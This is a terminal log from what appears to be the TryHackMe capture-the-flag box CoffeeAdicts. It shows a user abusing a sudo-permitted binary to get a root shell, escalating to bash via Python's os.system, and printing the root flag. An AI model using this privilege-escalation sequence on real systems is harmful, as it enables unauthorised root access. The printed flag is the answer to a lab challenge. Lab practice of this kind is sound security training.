 badbyte@CoffeeAdicts:/opt/BadByte$ ls -la
total 32
drwxr-xr-x 2 root root  4096 Apr  7  2021 .
drwxr-xr-x 3 root root  4096 Apr  6  2021 ..
-rwxr-xr-x 1 root root 13816 Apr  6  2021 shell
-rw-r--r-- 1 root root   325 Apr  6  2021 shell.cpp
-rw-r--r-- 1 root root  1024 Apr  6  2021 .shell.cpp.swp
badbyte@CoffeeAdicts:/opt/BadByte$ sudo -l
Matching Defaults entries for badbyte on CoffeeAdicts:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
User badbyte may run the following commands on CoffeeAdicts:
    (root) /opt/BadByte/shell
badbyte@CoffeeAdicts:/opt/BadByte$ sudo -u root /opt/BadByte/shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte # python 3
sh: 1: python: not found
BadByte # sh: 1: 3: not found
BadByte # python3
Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> import Os
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
ModuleNotFoundError: No module named 'Os'
>>> import os
>>> os.system("/bin/bash")
root@CoffeeAdicts:/opt/BadByte# id
uid=0(root) gid=0(root) groups=0(root)
root@CoffeeAdicts:/opt/BadByte# ls
shell  shell.cpp
root@CoffeeAdicts:/opt/BadByte# cd root
bash: cd: root: No such file or directory
root@CoffeeAdicts:/opt/BadByte# cd /root
root@CoffeeAdicts:/root# ls
root.txt
root@CoffeeAdicts:/root# cat root.txt
THM{im_the_shell_master}
root@CoffeeAdicts:/root#